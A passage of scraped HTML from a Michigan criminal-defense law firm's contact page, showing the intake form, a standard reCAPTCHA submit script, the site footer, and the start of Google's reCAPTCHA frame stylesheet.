value="NM">New Mexico</option><option value="NY">New York</option><option value="NC">North Carolina</option><option value="ND">North Dakota</option><option value="OH">Ohio</option><option value="OK">Oklahoma</option><option value="OR">Oregon</option><option value="PA">Pennsylvania</option><option value="PR">Puerto Rico</option><option value="RI">Rhode Island</option><option value="SC">South Carolina</option><option value="SD">South Dakota</option><option value="TN">Tennessee</option><option value="TX">Texas</option><option value="UT">Utah</option><option value="VT">Vermont</option><option value="VA">Virginia</option><option value="VI">Virgin Islands</option><option value="WA">Washington</option><option value="WV">West Virginia</option><option value="WI">Wisconsin</option><option value="WY">Wyoming</option>                                    </select>
                                                                        </div>
                                        <input type="hidden" name="QFormAsked[FEI12::K::STATE::K::FMI8::K::FEI12::State][]" value="1" />
                                                                        </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-13 fm-qt-ZIP">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Zip/Postal Code&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="ZIP::Zip" class="visually-hidden">Zip</label>
									<input type="text" pattern="[0-9]{5}" name="QForm[FEI13::K::ZIP::K::FMI8::K::FEI13::Zip]" id="ZIP::Zip" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required fm-zip"
                                         /><span class="zip-dash"> - </span>
                                    <label for="ZIP::ZipExt" class="visually-hidden">Zip Ext</label>
									<input type="text" pattern="[0-9]{4}" name="QForm[FEI13::K::ZIP::K::FMI8::K::FEI13::ZipExt]" id="ZIP::ZipExt" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text fm-zipext"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI13::K::ZIP::K::FMI8::K::FEI13::Zip][]" value="1" />
                                         <input type="hidden" name="QFormAsked[FEI13::K::ZIP::K::FMI8::K::FEI13::ZipExt][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-17">
							<label for="QForm_17" class="visually-hidden"><div class="fm-question required">Have you been charged with a crime?&nbsp;*</div></label>
						<div class="fm-question required">Have you been charged with a crime?&nbsp;*</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI17::K::FMI8::K::FEI18][]" id="QForm_17" class="form_select required"
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Yes">Yes</option><option value="No">No</option>								</select>
												<input type="hidden" name="QFormAsked[QNI17::K::FMI8::K::FEI18][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-16">
							<label for="QForm_16" class="visually-hidden"><div class="fm-question">What city were you charged in?</div></label>
						<div class="fm-question">What city were you charged in?</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI16::K::FMI8::K::FEI17][]" id="QForm_16" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI16::K::FMI8::K::FEI17][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">Tell us about your legal issue
(Give 2-3 sentences about your legal issue)&nbsp;*</div></label>
						<div class="fm-question required">Tell us about your legal issue
(Give 2-3 sentences about your legal issue)&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI13::K::FMI8::K::FEI14][]" id="QForm_13" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI8::K::FEI14][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question required">How would you like to be contacted?&nbsp;*</div></label>
						<div class="fm-question required">How would you like to be contacted?&nbsp;*</div>					<div class="fm-answer form_answer">
																					<input type="radio" name="QForm[QNI14::K::FMI8::K::FEI15][]" id="QForm_14_1" class="form_radio required"
									 value="Phone" />
									Phone
															<br/>								<input type="radio" name="QForm[QNI14::K::FMI8::K::FEI15][]" id="QForm_14_2" class="form_radio required"
									 value="Email" />
									Email
												<input type="hidden" name="QFormAsked[QNI14::K::FMI8::K::FEI15][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-15">
							<label for="QForm_15" class="visually-hidden"><div class="fm-question required">I have read the disclaimer&nbsp;*</div></label>
						<div class="fm-question required">I have read the disclaimer&nbsp;*</div>					<div class="fm-answer form_answer">
																					<input type="checkbox" name="QForm[QNI15::K::FMI8::K::FEI16][]" id="QForm_15_1" class="form_checkbox required"
									 value="I have read the disclaimer *" />
									I have read the disclaimer *												<input type="hidden" name="QFormAsked[QNI15::K::FMI8::K::FEI16][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="24" /><input type="hidden" name="FormSend_FormID" value="8" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="mdTmPoC6kNrp88886SAhiK1GC8XE9D5OX2j7Roj8Wqg=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>									</div>
			</div>
		</div>
	</div>
</div><footer class="page-footer">
	<div class="upper">
		<div class="row">
			<div class="columns small-12 large-6">
				<div class="footer-contact-info">
					<div class="footer-address-info">
						<a href="https://goo.gl/maps/7Hresam7EZ6vyVtb6">
							 30445 Northwestern Hwy, Suite 220								<br>
								 Farmington Hills, MI 48334						</a>
					</div>
				</div>
									<div class="footer-phone-info">
													<div class="phone-number">
															<a href="tel:2488550911">(248) 855-0911 </a>
														</div>
																	</div>
							</div>
			<div class="columns small-12 large-6">
				<div class="row">
					<div class="columns small-12 medium-5">
						<nav>
							<ul>
								<li class=" np-108"><a href="https://www.crimlawattorney.com/criminal-defense.html" >Criminal Defense</a>																																																																																																																																																																								</li><li class="active np-248"><a href="https://www.crimlawattorney.com/firm-overview.html" >Firm Overview</a>																												</li><li class=" np-274"><a href="https://www.crimlawattorney.com/client-reviews.html" >Client Reviews</a></li><li class=" np-4"><a href="https://www.crimlawattorney.com/contact-us.html" >Contact</a>																												</li>							</ul>
						</nav>
					</div>
					<div class="columns small-12 medium-5">
						<nav>
							<ul>
								<li><a href="/firm-overview.html">Case Evaluation</a></li>
								<li><a href="/firm-overview/attorneys.html">Our Attorneys</a></li>
							</ul>
						</nav>
					</div>
					<div class="columns small-12 medium-2">
						<nav>
              <ul>
                <li><a href="/privacy.html">Privacy</a></li>
              </ul>
						</nav>
					</div>
				</div>
				<div class="row align-right">
					<div class="columns">
						<div class="social-links icon-colors">
			<a href="https://www.avvo.com/attorneys/48334-mi-raymond-cassar-734749.html" target="_blank" rel="noopener" aria-label="Avvo"><img  src="/images/avvo.png" alt="Avvo Link"></a>
				<a href="https://www.facebook.com/LawyerRayCassar/" target="_blank" aria-label="Facebook" rel="noopener"><img  src="/images/fb.png" alt="Facebook Link"></a>
				<a href="https://twitter.com/LawyerRayCassar" target="_blank" aria-label="Twitter" rel="noopener"><img  src="/images/twitter.png" alt="Twitter Link"></a>
				<a href="https://www.linkedin.com/in/raymondcassar/" target="_blank" aria-label="LinkedIn" rel="noopener"><img  src="/images/linkedIn.png" alt="LinkedIn Link"></a>
				<a href="https://search.google.com/local/writereview?placeid=ChIJ_wyEFFe3JIgRyDEW1XC6QTI" target="_blank" aria-label="Google Plus" rel="noopener" class="google-plus"><img  src="/images/google-icon.png" alt="Google Link"></a>
				<a href="https://www.youtube.com/channel/UCZbBgcE_8w4l1S3DSrC0nJw" target="_blank" rel="noopener" aria-label="YouTube"><img  src="/images/yt.png" alt="YouTube Link"></a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="lower">
		<div class="row expanded align-middle">
			<div class="columns small-12 large-8 large-order-2">
				<div class="footer-copyright">
					The contents of this webpage are Copyright &copy; 2026 Law Offices of Raymond A. Cassar, PLC. All Rights Reserved.
				</div>
				<div class="footer-disclaimer-description">
					<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Attorney",
  "name": "Law Offices of Raymond A. Cassar, PLLC",
  "image": "https://www.crimlawattorney.com/images/logo.png",
  "@id": "https://www.crimlawattorney.com/",
  "url": "https://www.crimlawattorney.com/",
  "telephone": "(248) 855-0911",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "30445 Northwestern Highway, Suite 220",
    "addressLocality": "Farmington Hills",
    "addressRegion": "MI",
    "postalCode": "48334",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5104282,
    "longitude": -83.327083
  }  
}
</script>				</div>

											</div>
			<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-1">
        <a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
      </div>
      <div class="columns xlarge-2 large-expand medium-6 small-12 large-order-3">
        <a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>      </div>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1728533839324"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly9jcmltbGF3YXR0b3JuZXkuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mvd7epkbgzyk
body_size: 48694
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
